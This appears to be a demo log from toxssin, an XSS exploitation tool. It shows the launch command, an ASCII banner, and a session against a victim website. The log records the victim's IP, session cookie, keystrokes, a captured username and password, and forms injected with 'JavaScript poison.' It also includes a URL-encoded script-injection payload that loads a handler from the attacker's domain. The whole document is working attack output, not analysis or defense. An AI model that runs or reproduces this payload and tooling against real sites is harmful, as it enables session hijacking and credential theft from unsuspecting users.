 root@kali:/opt/toxssin# ./toxssin.py -u https://toxssin.com -c /etc/letsencrypt/live/toxssin.com/fullchain.pem -k /
etc/letsencrypt/live/toxssin.com/privkey.pem
,d 88
88 ""
MM88MMM ,adPPYba, 8b, ,d8 ,adPPYba, ,adPPYba, 88 8b,dPPYba,
8f a8" "8a `Y8, ,8P' I8[ "" I8[ "" d8 88P' `"8a
EA 8b d8 )8X8( `"Y8ba, `"Y8ba, Ew 8t R7
8X, "8a, ,a8" ,d8" "8b, aa ]8I aa ]8I AJ DK HK
"Yf8N `"YbbdP"' 8P' `Y8 `"YbbdP"' `"YbbdP"' A8 85 88
Created by t3l3machus
[10:59:45] [Info] Provided domain handler URL: https://toxssin.com/handler.js
[10:59:46] [Info] Public IP handler URL: https:// /handler.js
[10:59:46] [Info] Type "help" to get a list of the available commands.
[10:59:46] [Info] All sessions are logged by default.
[10:59:46] [Info] Awaiting XSS GET request for handler.js
[11:00:01] [Request] Received request for toxin! MITM attack launched against victims's browser!
├─[Client-IP] -> 37.247.59.189
├─[Origin] -> https://thisisvuln.space
├─[User-Agent] -> Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
└─[State] -> Currently in view (Active)
[11:00:02] [Keystroke] [Type: undefined] [Body] Tab
[11:00:02] [Cookie] TOXSESSIONID=19a8e318a0474677a843cae60a7baa98
[11:00:02] [Info] 1 x form was identified and injected with "submit" event JavaScript poison.
[11:00:02] [Info] 2 x inputs were identified and injected with "oninput" event JavaScript poison.
[11:00:05] [Input-Value-Changed] [Type: text] [Name: uname] admin
[11:00:10] [Input-Value-Changed] [Type: password] [Name: passwd] Sup3rS3cr3t
[11:00:18] [Form-Submission-Intercepted]
Action: https://thisisvuln.space/login?uname=%22%20placeholder=%22Username%22%3E%3Cscript%20src=%22https://toxs
sin.com/handler.js%22%3E%3C/script%3E%3Cp%20style=%22#!
Method: POST
Enctype: application/x-www-form-urlencoded
Encoding: application/x-www-form-urlencoded
Data:
Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/form-submission_090505b
038b1
[11:00:18] [Server-Response-Intercepted]
Response Headers:
Status: 200 OK
connection: Keep-Alive
content-encoding: gzip
content-type: text/html; charset=utf-8
date: Thu, 16 Jun 2022 09:01:22 GMT
keep-alive: timeout=5, max=99
server: Apache
transfer-encoding: chunked
vary: Cookie,Accept-Encoding
Response Body:
Saved in /root/.local/toxssin/2022-06-16/thisisvuln.space/37.247.59.189_1655370001.078421/response-intercept_6f47
717ae431